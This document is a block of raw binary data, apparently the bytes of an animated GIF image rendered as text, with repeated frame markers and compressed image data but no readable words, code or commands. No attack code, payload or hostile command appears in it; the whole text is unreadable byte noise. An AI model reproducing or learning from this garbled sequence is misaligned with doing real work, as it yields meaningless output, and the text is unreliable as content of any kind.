"`z]��:Xn9ȃ;�=�?�D8�F�HS`OKpL��NxSP��q0I�p2��� s�' )�M3_�q�q��jȆk��o؆p�t8�v(�x�zX�yh�A�/�8��v�_0�1 �Pp���[(X�w{W0 �P	!4#2�22,�3'�3��2's�����8����4s5�ec-�Q	��o`2`+hF��z](#�%{�:a��R2!���@o ��u�؅]h�s�7�/�Ho���p	�H��5��/C�L����36���
��@�
'ð�`�
"�
[؅��� �H�"�Z81�	I��`X6p"��Sr:�'����P��&s2`�
��&�
]P�/I�] �8@����
2I��w8��;���
�8��0K�JJ)�C���H2��0I� Y��s.��1y	]�������X�
�Xo��^Y�"  #��094,ё�!���HBi�BI�)!]p�]��.��3y�������u�	������Gٙ��︔o�K����1ǘe����y����dGP��@��g��$����p���ɘ��5)���h�&"3�]�3֌�8cJ�J�Y����6������9�S�9��0�]�	���������Y��)	������ɞ]�]@���)	�7 ����98P�p����p��p�o���ٔ��JS��\��op���y���cT�.�ց��� 	6�	6*	8z�9��{�	;��� �!�o �,�2���'�	�8�y!���P�G��2���z����JGY�cZ��P2�����:�z���M�����P�7���*	�����Z����6z�Q� � �`��Z���.�p�Q ��0�8P��
��T�k��s�W���莕�9���A3�3 � ����Q���:�)��� H����oP�~j������ڨ��P���֊O ��:��P����:��0�*{p0��Ю������É	h��	��c���(�ve�P��j�o���
�����Ш����ߺ�!	R�R � ��Z��+.��QP	� ��R��)�a��5���h���0�5���P���:m��
L+�M˴����p��Z��:� P�@���z�pP�h`�����A����	� _�EK����� �q�h�R 
ǀ���4�� ��s�ˠ
��D����
�
�Ჱ �
������빜1�� K�t��Q@�H+���\̠
/��!��(� <k�!+�໽+H`�� +���뻾��k��`�� �AO�0!��	��0 <�*�ʎ�0�����+���`��A���Ë�֛�O�	R��q�
(k��J,��\������༠�ɀ	����R0� �˽���@�ε�0��OP���	�A�������˴V����h��� ��k�� ���˽0k� ����P� ������RpM��L,ˤ İ� ��	Z� � [�+ p�a,2�P	�P�Q����ٰ�Q�L��4�3l)��x�
Q��ـH� ��y+1*4��퐟p�t�f|�@�dƗ�ŗʜ� ���f�0� Ƃ� �и�p�,�Q�ɣl���
�0z<�3\��й47��q��(ʮ��pǐA�	��	H S	�|ɕL�l��0��	�%`��L�ɗ��p��� #�d�Μ�!�l�H�	�k��pɱ���Η,�+r	�A���k����K��
A�����p����Qrϱ0͜���	(����
Y9�#���Y	a��R�� �!��L�	���8m��� 3�"���������p �R�	7��&1o�*���e�̷1�0c�0�L˹���̔�V�Q�K8� r��Y��ˣ<|����|���u=��P	����`�����S����T���S�ؗL��|ɺ�4��A����;�3l��Ӝ ��L͜�S��ق�����P��[	���x=h�۷����M��� ���M������ʰ��p��O�����c}�L�z���� ,12L��H�4�0�0�p_0ˮ�_�T��`���	�0�8��S��<�� H0���ٗ�_���_��ٛ}�,K�����K��,_�K��~�Q��0�As{\�2��U�K �%��l�RPߗ,J�p��8���j.p������+�� @����� �Pԛ���K������K���J ��ӷ<�G	�0���[����j^��N��"6��K�p�����J�ʹ�	��f�^��t ���o@���8a|hn�Q�R�H�t��ppA^Þ�/3��|�
�p)�t@JP�tp"����G��t��n������������{�.|@������N�2��p��Hp�lk�L;v��!'t�) )������l�GN�|��@X�>�m��@�.Р� �f��)~Ŋ�(|Pގ��2��b@��{�gr�2>����<��+���p�彅���&1�Y���]μ�R�L�;�LN�����n���v������<�>��3'qĜ,��;���Ǡ�Z�����3��_���	�k��,/q�+���~���~ߗL3Lu.��k������H��;OˀO�:{(��IΜO@�z��ў;�SM�"�
��[���=�����{�PO���:��ޟi��+��v���"��Q0�H���/���0��� !�
 � ,3   c �  � �	H����*\Ȱ��[����簢ŋ�8Q_Ə C.�BE�(Sf���dG�0c.���I�8q��ǱeΟ0��X�&У��39�#ҧ�М�$ԫ�1�)Q)֯
�M%j�Y�J�vuz��?M=�u�� �Zr]���W"���Y���}�	n�k���}���������@��`���z��3�i����@x.i�5N��<9�RƯc��ݙ���;b�����hE�%����p5�l�5��#��uڽ�E��
�3�C9j>����#���/���c��8�c�Ia�Ur�_Z1U�E9�C�>�y�`�ZY� B�Qh��՗�>����B�xv�]^H؀�HЇ�T�#�(�B�X��@D�x���i�cB�YH��
~��]Ky� C�$U���KKQ�����Y�LN7�?|�fAAby^�C�_K_��嚠e���Y�鏑����@���@|�y(e�,��x��d�ei�@��A��`r�O����*��H�*dޥ馐���*�����+��J�?�����t(�RRj� ̬��#�����*�� flX��-A��1��G�?�uƏg��K6l�J� c?�%6����+A���D��=7[`��s���!��<���n8 9�zh������n�m�^0a8c鏊�ew|�S9��-�<(���	,����3P��j�E����3g+m��P�O=-�.H�DPlZ�$��ا��g�?��Q��Xӡ��N'f��\�qgZB !�X��5�(e{d�F/g�<�X֖�?U��=�ds�XRs{���g��x`L(bz�@qy��nM�dϖ�g����qDhш��A!Cc·��u.y����s�J�O,��:AJ 	ց��O����>5v�='�]�?��G=�� |���"?��ڝ��?jWC@U(|R��a�90+�l�%�jg��!���W�`��2`ۈ�锧\�i�g�e��&d�?ogQ��Q{���� 8�a���8 �ʍ"��7��t��,�CB����H�9Ҕ� Ƒ��,4�~0Aom�!���6�0 H��^�����6��<N�3
������*��kW� ���f�8�"��B���(�)�qF5�13jɎ�E�}(�X��r���{�$�2>	vZ�PǼp/�Җ��B.m�C:� �A��H�a��3���-Ÿ�\."�)Pcf�	EI�p�2�g��a�{����x�r�R��D�����a��#!�)�߅��R�dc�`��DQ�<Yz��;�aM�r��;xS �Lc�O=NRn�tF�P�ԣj��(�	L�ԣT�2J	B��j ܃LgJӚ` uVR�YR�^��郶�_YD@*]:�T��ʩ�˖T����4P��P	�jA_Ђ.���/�� @�ژ����� U��<�@��PD") l
�D���mL?�U�N��TՊ����ï|�.� X����a�h+׸�?�8�]�׽�5����%�,!�Dlf
�ہ��F��G`�2�]�_��n�)�b
��a�30�Z���%#T{���X�kx�)�t�D�������|���W�� ~�K
*�A:��E�4fX�[����4���X�	�1�
S��&ȯ5���#�X�aޫ
�X�%~�?&������	B�bk�ؾ���j|�_��@vo������.n���܄W8�T�]RQ�*���V�2�/ �Py�K�E&r��&[�� �ny���u�����|C�T���J�qȬk����@cN`��7�G&�`c4����M����Ҙ,�{���I[C�*�c*�S�GٲQ���Pdb�Qr(,MaZ7�C"¹�dT���!Df=j� @�-��������WN`�2phW9%��@t1�P4����¢_LnL�w�C&q�������iB1�-�X$����[���%^7���M��@t����Ɏ8&���q/?*N�(��P2�Q�1+�n#n�kbF�?�!�PDM�����YG�߆�^�tc��D�w�a%+\ �� �r�S��-�̅��!�J��?R�J�#��z�o�%����D����w̤�_7A&FN�\d�F�כ]	UP[�v�����JV�@�7r@<��hL{��ލ����F�������!�};^�`��1���y�c�kQ�G
��w�^�#���y�z�ڍ u���A?#�{���W2����0���Q5Q{x+��A��0��#�;'&����"��
��?��t�a��w=�������y�WD��vs�P~䷀�y��	Q	�6~�!�|V�v�v��(�
��
޶1Ff��w����n�V{-�^��l� ��{旃�s<8l�p��1�ǁ�F�Dhp^�⠄L��N��/�	&�	-��� �ւZ��\�u)P~KH~aȄb��C���o7�!Єp��r���S�nwoy([x؇����(����h��x����� �����؈�8J��x�����ȉ�h�k\��+�8��$\���w���!\rE��r%�rE"$R��������p����0����60�8�+) )���
O�	�H���ow�!���=�08 8��X��p	舎���8�p�o ��!��H�����h�(��"�瘎�(� ���Q	�@M�x�o'`w�! `���x��]����]���0g��H"ب�ow��☑	 op	�
 �
i��(�~�ғ&��w�N��w�8��p o�2�P�
-�PY�.�20��� �!`�����f��)�.	`U����Ck��![��R�΅x�@"�e-��#��K��T����ٖ�.𗍡x���m�H.i�s�)	:��o�����?2̀p�V��
�Uxy�
���>�
)��h 	����O�2�p�@}��t󈗼�x^�m�)��-Q#p��.���� ��O������n���S���*�/7ˀR@�o�������� Q�p���!�A�ٜ�)�R#��
�)�Y�H��)�p��@H��n���!z<�險 
N�	$�ǉ� � �R0�H�Q0��Op���� �����ОF>��r��3�	2�M:����Op�?�0�i���X��D5��� gz��0�20�g�� ��#F���
1j��U�g�0�� �	�Z�� �R��� ʟ��m!��	��
����}*
��+�	�P	fz�Q 
2�2 
H0����P��f�B��5*�Y�|J*��|��@�R�ʦ6z�#��~!��}�&���Z��Ѱ����5ڪ��S�٠��X�$�F���Y��H@[HШ��H ���j����A�����!�,Z�k$��uz����
���mi�@HEZ�9'���w������P�hJ��*���c[����9�r�
��R��@8������	������6ў]��`���Qp|p� ���p�)�5�2�1;�2���
����o�F2 ���v��~��tk�� �x��Q����*�	�j��:�]:����
�W권۸�
���������	 �[۪X{��
�@����E�mK�|�����{�Rp��	)k���
����[��@�J[5�p ����Q���˫��� !�
 � ,   � �  � �	H����*\Ȱ�ÅP�I�׏��~/Z�#G�|"����ɓ(S.ܧ��˖Yb̗ѣ>^ F�ࣲ�ϟ@1��X�hE�/��ЧP�"�n߀�X3Ҝ�u	 "|�J��O�)n\��בo���K�!�}U����/ > ���K��@-x���xc�/ ����԰e���	��%����O�V���F |�u����1����׷L߸�M7��%��eͻ�Ϫ�4D�a�۪��6N�$��%&�o9"��t|8��� .���ڇS��}{�uE^����� &�^{��W{ܹ�O8�7�W­VY�
�*D��D�3P|��3`8 0����_�,V��E�r�d?��O��C���t�j"�}D��� F�NEF�p�<'T2�-�������!�/j����'�ԓ@=�@!P����)ם���a?w�Y&	Ld�	�d ��iI'�.�	c�.���6�G�oҢ���%{�>�� �O�0�����@�����+��!A}:*�l#jHH��C�A@�%g��U�Aꥆ���zU!`(�ð}A�["K��v�j.�"�	ޯz�����������A���ج*����>5r!�T��@q|'��[W��'ИJT�D�ܵO{�CHUl;���q�VQ�we^EߕCǄP���_�Лrk��O�wշ�	"���ёBp|(��ϖa��դ��q9��c�9����`���!RU��V.��la�3����n0%���jGU��"���@��2���3Oދ�*�����Cԭ�t���p+.t9���l�����OƇ߀k������b�ߩ�O2�b�@�xц����ؐ��(-�lA��ò������^@|9^�cyjQ���*qx��� �K��"^x����ǻ��@r`t��Pr��5{��<�g��~��G>\���Dq�ۇ�$�/�@w+��p��o��2�@���!x�#�G}�!	�E�p@�a>�^G�D�2��6?�Hcj��N0BDQ{�"�F�"�$�C"x:hC
����"�D<)��{��?��œ���c�ȹD��"�P��c������8�He
^d�lJ��@�6�l��4�6�-$!P�>��ɔ��Fn��&	⡓0#��|�gb��$�!�$��� &-��<�E�<��)�	g��"��36�h�� �J%�%ɛ߁�	Q���n���9e�vf��5�<k��bS �ӂ����� ��=�A &������{.���S/��r��c�.p����s���2�Ђhn�V�BGA�C�$��p��itC@=RUR�@a ��}�ԢV��!H��]45�$�=�ڱeHé��.��Ӂ0�vJ%��\�L%A=N���� � �"ܺ�},©]tt��;��2�g�	A�q�Kb��-�=��gD��f�@�E����5-���Eଡ]�P��Z>UGaʡ�z��m��B�r��T�J�y���d��V+�	A���[��c���t����@C�HZ�[̢���(�a��)Uh���E�a��M�X[�/�j�9�].!��lq���<��Z7�5�H�%�`�M���f����CZ� @�NG�*T��yu�D�H���X����s ��z� ��Ȫ��з�	y��LT"̣	 r����xC������&k
r��"���*b��i��yO;}pLNn�>ʱŁd��C�����6������S}�,�ح �-G�X<�V�m5kC����oq����8�� W6���ن���U��͒����Q�l9*�*N�r5&Ǵ���<f��yl��J=�xm8����S�#S
�fܶi:��x��u����r�z}Fv����YNK� �6�W�=��*�d�X��B6�D���*VU���SvA��;��~���:G��e۸F��<t��J��:\������^���Ct�\��z,b�>��<��;�$ap�e��\}P��"�����Y4a9�\�Nb����+�b	8�J�Q�@�.��N*>>�P_DK)�e���I״�-�6�x}���Wy[?T�^{�׮vڐ-��N?��'(@�v�+�]���l���A���#�	�.0�@a
����]��Ђϼ�A�P!�g���>-@��Z`��y��~�/���q�Ы��B%J�X��8qArn��a���O~��|;94Ї�����k�3����PF�C3����-��@(���G��˿���_�����O������������������~�~�0�8�� � �
"p	8�X�x����S���؁#���(���
�2 	�o�l�  �0�" (:(<��=��>�D�F8�����MzOȄN�tp�Bx�E��Z��(��  /HJ(��9��j��]�	�@��	k8�m�ohs(���}��~�8� H�������������������y(���j(�" �sy%�����=��؃�	
��؃ƀ�@��(�p��x�H�����z�w{����8�{��
�Ȋ���H��!��� ���7����i�!��(�����o(�x{�x����ׁ� M��
�8��H��H�����	������xx����
S�������p��=ȍa=��X��K�8��]��"���nb���x�،�!����(�X�4y�&�A��o�@��xP��	<V4Y�i�6��BvJ| �4�����&�'�b�"�׎KX	�P���Mp��"�Z����6�	��7p	Ny�}i� 	&`�J����Mpua�� �(�\�~Y�{y!�s�	�� ����	��	�7��d�
�Wb�TwD��xM�� h��Q��*�����HI�	a�Y�x	Nq� LB����5I���v��B]@�M�	ߙ	��${ ��ɏ� �8*��З�)�0 �Y���P���ٟ�Y�f�	�ׁ�W��U��ف��ƀ���	Q�
�膹 �7�M������ٟ4	����!op7�&z�)��&ʢ'*��X蘘�I�ׇ�i-�����-*	Z.Z�+j�N�W��9�7�Pڟ���
A��x��x�Ջ��Q���i !���Pʔ�R��I��!���):�tZ�7`�1����C�;����~:�%j�=:�?Z�x��v����D�i�r�������d��H���x8Z�̀���cʏ�j�]@��������}�Z�sڨ>1�~z{J�"8������
�Z�%a�u�e�����Ԡ��
��z������w����8@�O@�(���ʏ�zњq�ӊ��*	�Ѭ��pp/��s
�e���:�Iէ���Џ�`�tJ�a��i���.��7 �j�	/����OphZ8��H����
��`��6�H�䚰�����2[���� *� ��	��&
���'l)�~J�
�~:�`` ����
;�Z{�A�^���p��.љDk��Q���������@�����X����Qзhk�ɉ������{����/�C#���A���~���F�M`�7p�
۸�{A��������dK	i+����!	����ح��xd䩷�����@M�7��d:��;��u��	!-p����&��
�N���������ŏ��. �e�1�x��k�pȾ�� ������{�������E� ��F#�+	���p�1˸����0����	q���<	��a������K�ǀ8�y���8��۸�Џ��	�и
��	�?�+|�$�� ��w�P�$<�	��o�	U;Ē���/����Ԑ�������.��@�����[�R�h���
y�����m\¤��Y��|�6�ǀ|ǂ<«[�� �2(����`�/��̾}<�YȖ��k�Ԁp��� �`<@Ȏ|ʨ�Ȝ���ʮ�ʰ�ʲ�ʦ�ʶ|˸���6�	"�{@������ 6�
ɼ���������v�YӬ�|��<�μ��������έ�
i����	p S��1l��9�l}�G��\�@q��<�7�Ϛ�
���t�Y��a�������Ѐр ˰�`�p6�чp
Q��3`<P��$�l�`�,��.��L�p3�4-��l3��;m�p?������;
�kQPkk�`�<�F|���եA�`m�amH �;�
< ��:m֫�Q���PQRMׄ�f��<�6��l�A��
+@�i�
i��+P�`���,�˰�Rm8��!�3�	��Fv�ׄ�ْ�
pp���	i@��ڪ�ګ��pяѶ�
{���ӫ`�Q�gmR�
�m���xm`ԶP�R}G�G��=��]݉=��эm�m�� m������m$�-���<�޺��<��	�Ǡ��0�� ���[�*p�i ����ت����
��
�  ;�6�<6`���*��"
i����{=�G`��-��#>���	��	!�s����r]��p�}�=��
��㚐����G���6�n��
��� *p� �3`
QԒ��`���F=�!�R�gm����v�pn
p��t��]s� �p�`ҭ	�}ګ-
L�+�@�ҭ�@�h��< � �*��U~��櫰ԛ^�Yn
R��� 
e��[�^~��
G��������ĝ砎�v�x^�P�戝�?�Îؚ�k>���y�
���G 
������
sNב���m*��牠s.��n���ܚ���a�qrn
`��r�
�  G ��^���P����"b�+��Mw���Ң	�-o����	��.ꭠ�+��o
���:^f0���ʐ����~�����>/�� ��^�n��>�??���]��m���ˢ��L�^n�.o�r�G �^�.����G�����-���.�
����}d��� ������V��r 	 :^�n!���K?��M̈^*���eP�����`�㲁�.� ro
�/�^������� �/�����ξ��� �G�o
'O�fo
e��+n:�o������_o��~�����y���^�~���[��n������R^��گ�x?+��
Ox��ϩ�.����� ��/-i�
����TQ!P��4+xi0`Ŋ�� j�7 ����9��� L�$`�ǐ*��P�"�
�#Gz�ia [<ʴ�g��?2�`��F����e�R&Ie=*#��HL��6�"���S�G��ӤO���%d�B�?�����T�4y��T�f�-�E�5#בVU��GwEL8�b�RQ�T�� ��G�O{�2�
�M���t5��!-t���� ��u,j��2eX��Ll�-X`�/A��yH-�R��#yU\_�����7*纊����vȺ%��s�S�#yX�{Ш��Z�,�p{��֛?Ӱ`1��+#;�B�!��������h����(?�)�%�#�he��2�n<�X��>�,Xo5��{�ǷΒH����:�AQZY���j��q:M���4m�eÑ���q��д�4\-I�,�=�vLiN9Ф�>��R��&š� ���j��[.��t4̓�i��@2��FO������.���8���*]D�;mN䈃)9M�묳�d�\k�o�2=.�YM�3 9B}��c���Nѓü��5�d][N��л.Y�L���N��X<�"[��O��Ch�j����E.Xז\]e6�W�P��w�Y�E��j�[4$+�Z�/�6�>W(ԡ"��5��t��d���`�$YN����X���dk��R�mO{0� h���/+���ה)�낗O"M�4\O���<�v�YZ�P��k�C��g�}^�`��ڣ�-dK�V���\�
�n��$ze9V[�K�-9J<]�e9Hvy��|�[�dW8����A(uO�cV��]��V:!U>��2OM�S�@T�^��ҩg=�(M��;+~��:6~��",r���v���v�z��D=��Z@�,�{�T�Ux�0�h�� }̏v����(�M���y�'�~����p��3>��&��8 (�'�=�5��ͳ<ҩ `0V����*vU�P�!,ݻ�BBPD.H�
?�B"��z��A�`�h�{b����n��{������������ąI!KT&���\���b��$�q����].�A�+���!�H !�
 � ,   � �  � �	H����*\Ȱ��p� J�/��p3bĨo��~B
�t��C L��� �0�8�I��͆���9 \ϟ>�a���_q"8D��!>(Q����ʛX�j]�/�W�7^�8�cG(�)�ԴdJ SY�����]�:��������wBW�HjI6�
�-U� �J��P�W�>�nԘ�8�d[��J�0_R^͚���|��ip���>j����Q�V�Ѻ�d�������?HӎV�V��čkߺO��}g�����?~�"��o �/��|��D���Y������5g^A�C�,~�ـ�J�VX�?�3P%'�3XADtx��PP���"D�4��S� #<4ֳǎ���@���I��EY�*��GP��P��4�H�$�㏖	֘	U�AP<�e�W��s�H��%�i�x�C���!\�!Y��.4^@�.5�Y"DDi��Hj��M
t<�p�� ��?l����f0[�5���Ix?e*�<9d0�.�.JH�e�"b���x��g:tB=$�A��BH�(2-��`��D��L�21(	�B������2���,+�.tO=�2ѯ���᯿�;���fD�L�ܣ��0�p���cmĊ�C�o��> cr�B]2��L�2U<����B�/pO��I���D���Α��?�TRhz�Q�"I/]N�dP�� ��a��֜q]�"�\0942�f�!2#@ ��`�]��Ԁ�� �]��w_�PE9FDH3&SE�U�aj�-�v�^@�䔣�3�g.��s
^ό���"U�c=�W��������A�@H�9옃�D������З�N�9�s{�#OH��� <k.4���*�����@������N��w�	�s�b�t������吽#��G:����f �О�"����`��@B,� m��"Np��P2�a_��'K�v�8�����(wԆ��ヒi��^��E�Q ��!�� LЄ@�Ԇ&���؎>�C�tg?{��"5 I�cE$ȇ�1�r@a^��C�hE�)�I���7��-`PKH82P�zac����\j\#̀RF�@!^�B ����VE����Q�	��{8���X]}r�����@�L�Cs����IP�r�4�@�3�E�2��A�[K��j؃��Lf"����/s�J`��d(�1'��-B�X&8�9�Q�L ���YMk2�?���=U�C{��G>�!��~��������y˱r?iMB?�f
tfy�ע��d��Z�*���<�ǐ\��&Gk�:�E����D(:�!��ګH?N��d�m%e�q ��dx&C�q��"d�2*C��у:�7r�C��>�&�U��?Zw$%�{�R��k�խ7$H#�j��fӐy����*�]����\��$�J�~�?��XF9���m'a�!�	�#��ښ �&୶kkh	����Y�L�i��J@�LXT��Z>��ֵ�[�i�^�r�t�`С{�#���<�[�`9u���e�:Qb���K^�ܥ��û���A�'�}%e�P��
���7�/A�P��E���^y�qE��v�H�\� +¿�|Rߟ�"��Hz���Wa��B2��@��RD=�`F���lGިP-�!q���;T=� �ۥB&2g$�]T[�JW��F6r6������0�b�
��K4�w8u��^^���;"I�6����������3�JGb�ط��}Ǖ�&I�
�#�B�A�ώy�D�՘¡�C��/*�r��?Y�҄X�v��+�IoE���B��'��lH��W�j�I/�)�3���>m��ͨ^ !0h;^����q%$5�H�HƾԨ�a��zPn�v�a��z�Oh��������#�0<��r��g���IMj���Y�b��68YC��+�������5k؆4���'x�3�M�Ȏ���	��1�� ��G�q@�XR�1)y���=�{������ܖ�y�d���s�u����ܐ)?9���<���~HT��g�� �_�}�ɥ;��9y������X'e��GMq63�^_f���}p{hO6��G�/�Ȅ�8�.�we�
��%��Qy;n���c-��.ݢ����|8��5�׫�ғ�x� ��G>4�v�kG?�}�I�y�,+<��������>3{����N6�FP���>��<�����T�D0��+��,�>�Ϗ>�5�����!�O���������KO~� 0�L�ׯ�tJX��/��?����s,�)��!� (��8�H���؀���d!0��0�!P�h�x��� � �#(� h�$x�9�� �
!�
 �.؂1x 0�	�
:��:h"�B8�"`] �h��#�K�?I8���M0�TX�M`&��Z�	�0�9�%�d�S�3�P8!�Іn��T�A��"��M�96D���!�ĄEq�M
Zh�-���d;E�1��R��#�P�\��. 7��"
M Y�����P�Ä��0�tx�	��y�@�3!>Qg�!V�	�Љ�X��w]�=u��Q�#6Ԕ{���
�@�	�����"���0��xJTGhX	2 �V���B������(l����@�#��p�	]�����X����
7Pz&�h�xk�S����7P��p�QSH�Y���85���)�x�=5y�(S(�х�`�و��h�2��OE�=5�X�7 	S�O�] �HY~��@��x|T���
��U�
�X�Y�c�/��Y�ᓿX�� Z���H��9f��q�M�"��S吒� 	�HEL��p��96P�B����'�Q�(	i�Q��Ж��d����D�b%�T�y� ��8�`��	���d�(��wBP�S69��	�(	I�.)���Y��y!�N(���3A���Ԡ�
Fky�.P~a?��!S�	/@/@�h�?����)����dHz����.0�a]��c{�M�37��)��b����`��)�M�S]H��i�DpvrI��Y�C������ن�څ.Н9�
�(�(E�3ȟ*ڟ'��H���Ꝓ��6��"�`��0H����@ʢ�Ѕ����y��� 	K��`A�R���0�Hz�V��9�Sڥ+���b��G�d��g��h��jڦkz/�r:�tZ�r�c�7+������~j{Jd� ��:��Z��j��i�����B�� ���:�W{��6p������� �����~���c����
����	��	��	}�N&��%!%a�6 �ª6`��`[ꨒڬ������� �i��8 �&���z�*�6���6`�ʈ!0�Ȯ��i��*�Ҋ�Jt8 �zˠ�8@���30�kÚc���6լ�jO����Z�+�I%��6��@��@�˱��c� �8��$;��J�+�*�
ڊ.��б2۱N�+�0���몰� ��0R�P��/��3۱�  �0�9fB+�����:��Z�� ���8 _��K�G��3����d)+��
��
mk�i��� 
њ3`o�p�3`
3  +@��D* ��u�%+��8i�Ӫ	�����3 o��+��������
�+�Y�`e�� 
�	)����6��r[�>���`
���o����b�+ ����c�;����ʼ6��6�'!��k
<�P�k�
����ؽ���`�0+�"�k�������!'�`
�������!e ��p��9v����)�)��q����
�[��˿�k
*p�*�c��������u��i 
���h{����{�\�k��`*@�)r4\�<�qG��˿��B�	�P�<|x f����L�+��L��AJt�����e����Z�>���k��q�9������_�����< 
*�S��.,�F�DL��1R<ű��?���P� 
e0ǐ ���˫G ~,�$��x; $<�LĢ��� G0�^ɑ\`��e�c�;Ū[�U캭[�Ż�l�<�<��\�r���ca,��m����G������s��,]��lk����<�wK���e�ʭ�����\��r� <����r[Ϫ� 4�4 ˪<���v'Ŷ|�Q\��˾ЏL܌��c�����	S��T��1(��ВL*  ���9fS{�+M�,����r����\$��v��L�PJ�ԯz�?���
���� ��:Ѡ9��:��J�T[�
�����.��.��K
_�@���/H�1^
Q@֠ ֪sm���|��A��0�Q��]؄�����ʀ��H�d !�
 � ,    � �  � �	H����*\h�� �J�bŋ���׏�*"�*!�2�d,t!0�넮ycʜI�&�sFܩ�?�D�\���$-�b�<�A'lJ�JզΫ3b��ӣP�"I���T��q��]��ַ<v��_�ZbA�[�dS�m��).܇����1U!B"8�D�R�*]̹sAà� ����}�h�R�$FN=��3t����nt��B��^�;��`����۵.j���U�ϸ��&����C�����x񾡭\��~j�}�Ӿӟ�P�Biϟ�	� �#�[;6 ���߂X��ug�@P`�a�nŀ�\P�$ �  ��G���B�؈��9ޘ��X�U �N��@,�GQPF)�Q��X
$"|*	_�/�'_��if�h�i&!d�%^>X�|�1'�H�3Ϙ�{����{��f�A탢�(r	_� �N%T��2��<��W���z(�4�O�q�X�B{���.� �0��T�⭊z�$�"�$0AH%�J�u��z�b�ٷ�M�2!�z�fɄ��&�+�UB�"L(�G�Y��b��:�O�n1�	���n�(b��ʛ��\Inq�l*��D׃0
�ш"z����
'L��Ɲ�n�H�n=�8,r�$�lrɍ`\\��j�h��QE��L��z�|��5�\�ʳ�����.!{$�t��\��P��l��,p�2�p9� u�;�g�������u���H9p:�l8a{���)AҔ�C@��?{ �C2��ݙ|E��?��#�>z(�H��߁'��`��}u���Sz������/���!���YG.y>�TOm��"D�G�m��9큅���by>��3P?����)�$��mxϼg�㭫�ӛb=������~9��V>� "`�?��ӻ�{�� �F� 
�~�3�����	�`��@�=�e�9�G���w DA�p�
�j
�O�p:pu ���W��P6��N ��YO �(����� R�a�D�F��
��@�AB5���{#��G�#`�����E@m���e#���=�G�Q&$�Z�g���}(��! �׏,�yP�S6�	2�t��!�ŏI.R-9X=� �N�/r�ӛ(��]�-��8�C(���v<�uP�%"p����ey�Х
;�$�N�^�G1n��` O4<e�A�Șk	��p���|�+	Bi�Ӝ�\K�%1Ţ��7w�@j�E:�"�*�qS>80�IPbF�r�TB�I���j�<�Dk��@�]���	�8JY�R�	E�b��,��@�.����[����*�AP�.�E�#@]C�
�aV��� !rP��t]�!i�N�-��
9�
J�Z��
�t�B����1�EPj��%� @=�4�U�qP H�z��HU غ���V�%�P8�k\Z�|�|eHقBl��9` N�0X�	Z�*4��X��/��͎vbD�����,� �*����w���P��T��,\� 1T![5�V�۩0�NU�,��Ї54"��@ h�
2����ʝ� ����)l�xգF�XO�,	ބ�`A�H 1�Raz�w�+E�"}��.���<ca��Q�����>�&��<汀܈
 @�-�0B��Z�"�����'>�P�V*�XO!���v(B���PsHC��PX 걀�Xa
{2�v
2F��*�y�h�/rًը��	�^{��h�QŪE���DH[��&"x8����\���ؔ!E�[��<A��I?�D`Z�}0Q��t�c�-͍�?�b�H(\�x��H�{��	�e>O��@-)C���g1�V��l�y�&(�|p|#�����1���Jn�E��I��&0,c����?�:1)�x��'#���}������b������Ff��?0��=�xǋHYdY�iBW����	����⁡�T��@:��nO���� f�"Dk�'�xF�B�g��pS���r8�p�#�^#�P�VA?f���y�0�v��ex8�cq��!+ކ��Z����^���	��������R6�;�������ގ^�� F��Y�^<��/R�o��>�Y��x���]^��=>U�d0�8�t�C��v�F�2c׼�_������%h& ETb(�Y|�Do: 7��x;�u�b}�B��ت^JU��������|6��<��<���O|����wK�ATR�����g�x�p&S �����w���pi���2�����O?��o~����o��O�D�%�L$B�m}e( �8�D�p����	Ȁ؀������8���@
Td�U�ggXu��[)(+x-�&`18�2X�4x�6��8��:؃<��>h�&��ְ ���`}6 �&@ xC!��1�pW��S� &��Ѕ֐�

_�`(�f����c؆��&��^��]h�0�x��y��f�h؅}��uh- �~h��i1 t�`iAT �U(wa���� x� (:��M��(�6���q�8�61��Bx`8�CHţ�1���r�U8���*�-Y��2h����0����-0��(�11�5؆��1��؅��  �m� ����*hu �H��.�����VY����E'5�]�^��ȏ� ���3�q�� �� ��W�iS��w�"t'��d�	Q1���h����s8�"� 	�������[�X�V�8�a��`�Ր	e���y�R���H�	q���	���r��UxZ��YXY_T�8���f��9<�	�0r8��
S���h
��t��x� 	A�`�֠�U�C1x���4����
� M�	@�n91��)�6�sٔ�9����-��H�E�8�[��Yi�D�	��
�I���PS���8��
�
J)�8���	S�
Q��WI��i�榗b�-��؉�T��V(*T���/�p��@���~����"��)��0����ѓ����i0 �a_�T`�ZК�ɚ������G���������`�vI���ڡ
�j���$:��@,�J�a,آ0*�r����z�7��9T����"��i���-`�
��H��G:��:Z�a���Z	�4A�&�� !�����Y"Y�
�!Zp���?!�` w��}Z�~ꂀ:�ט���T	7
����K��a�����:�MJ�K��a������|Q�p�\ښX�"0k���d�Fꠍjy`�܈��j������M���J���Ī����q�+hx����ax�z�9��xZ�e��x�<��j:���J�j�ઙ�`�꫑����	A��Z��
�A� ����Vx��
������M��'J��i�����*�-��r��j�ʰk��Az�n��
��Z��HZ`���r�s��@�!��8�:����k�7;�7+�=�>;����� ���Z2��*g٭�z�������	q�k�[���*���y�gk�h�-������j�G�uax ��"RP�-ࠊT����(9�LY��ʳC۳�ڸ���)��Yvq�����x"1a�ʨ�&����8���� I��{�i���ۺ�{��!���b1���s��u����y0��n�z������!������7��J׻�֋�RY���  !�w+�0�*�Z��R�� Yt6꠮+�3k��9�������
1����1��{������Z���)h�<������d���e����);y��ں�;�K�*,������p��I�@�8|x킾���w��������˼B��	G���[�N��m
��k:P�Q�ũk��U�Ŵ���}���u1#w���{�uS��@���d؇�;�z,�r�����{<���`^�r�����sLȄl�g�Ȁ,��i�
,�z��@G�):����9�[�!�Ǒ̺s�ʬ�ʮ�ʯ�ʲ�ʰ\˳˴|˶��a\�i�8�g|�1�H��`��
 �<�������<��\��\��+)p�S�	��1��Ά��w3�q���ε�� ����������<���������� ����
0G�
���l���w��H�q.W}J�}�������� =�]�}�"m�)��$���_0�1 ��P��ü�ê��<}�1���yf!C|F�|G�|���H��L����|R�|N�ԕW�h���,}���З��u!8p�T T�p�k����0ׇ��6�6`�  	M8�l�Ӑa�!�؊�p�p���2��T���
op�q=�6`� ��0ڣ��1�
�=گ ��	�
"�

��=��p��ݬ��\-ْ�ؗ-�}	" �6P�s؂]�!��}	�`�	���-�
��a�-�)��Ӑ�!p������ �2�20��ި��-ߣ�"�6 ������M����
��]��M���}	�	n�}�� �>�)*�u�����8���������2 ����m8���n(n�������- ������8�
;��>2��G��"P�����M�Ӽ�
:�Q�:� ��2�^�\�_n߃M�0�h��^��q�j��o0�?��_�
��h���_�i�
8 �^
